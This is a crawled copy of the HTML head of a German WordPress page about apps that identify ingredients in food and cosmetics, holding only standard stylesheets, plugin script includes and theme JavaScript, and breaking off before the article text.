

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allergodome.de/inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika/
body_size: 34814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Inhaltsstoffe per App erkennen: Lebensmitteln und Kosmetika | ALLERGOdome 4.0</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.allergodome.de/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.allergodome.de/wp-content/uploads/logo_002.png"><link rel='dns-prefetch' href='//www.allergodome.de' />
<link rel="alternate" type="application/rss+xml" title="ALLERGOdome 4.0 &raquo; Feed" href="https://www.allergodome.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLERGOdome 4.0 &raquo; Kommentar-Feed" href="https://www.allergodome.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allergodome.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allergodome.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allergodome.de%2Finhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorboxstyle-css' href='https://www.allergodome.de/wp-content/plugins/link-library/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jqueryUIStylesheet-css' href='https://www.allergodome.de/wp-content/plugins/cm-footnotes/assets/css/jquery-ui-1.10.3.custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://www.allergodome.de/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.allergodome.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.allergodome.de/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.allergodome.de/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.allergodome.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.allergodome.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='footnote-css' href='https://www.allergodome.de/wp-content/plugins/cm-footnotes/assets/css/footnote.css?ver=6.9' type='text/css' media='all' />
<style id='footnote-inline-css' type='text/css'>
span.cmf_has_footnote a.cmf_footnote_link,
        .cmf_has_footnote_custom a.cmf_simple_footnote_link {
                    font-weight : 400 ;
            
        font-size: 12;
        color: #af08d1;
        }
        .type3, .type4{
        background: #af08d1;
        }
        sup > a.type3:hover, sup > a.type4:hover{
        color: #af08d1 !important;
        }
        .type4:after{
        border-top-color: #af08d1;
        }
        .cmf_footnotes_wrapper table.cmf_footnotes_table .cmf_footnote_row .cmf_footnote_link_anchor a,
        #cmfSimpleFootnoteDefinitionBox .cmfSimpleFootnoteDefinitionItem .cmfSimpleFootnoteDefinitionItemId {
        font-size: ;
        color: #df24e2;
        }

                    #cmfSimpleFootnoteDefinitionBox > div { display: block; width: 100%; vertical-align: top; margin-bottom: 10px; padding: 10px; }
/*# sourceURL=footnote-inline-css */
</style>
<link rel='stylesheet' id='pcs-styles-css' href='https://www.allergodome.de/wp-content/plugins/post-content-shortcodes/styles/default-styles.css?ver=1.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.allergodome.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https://www.allergodome.de/wp-admin/admin-ajax.php","nonce":"e26dad8b97"};
//# sourceURL=thumbs_rating_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.allergodome.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allergodome.de/wp-json/wp/v2/posts/2234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allergodome.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.allergodome.de/inhaltsstoffe-per-app-erkennen-lebensmitteln-und-kosmetika/" />
<link rel='shortlink' href='https://www.allergodome.de/?p=2234' />
<style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f7f7f7; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 20px 20px 20px 20px; background-color: #f7f7f7; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.allergodome.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5651643101403372"
     crossorigin="anonymous"></script>

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.allergodome.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.allergodome.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
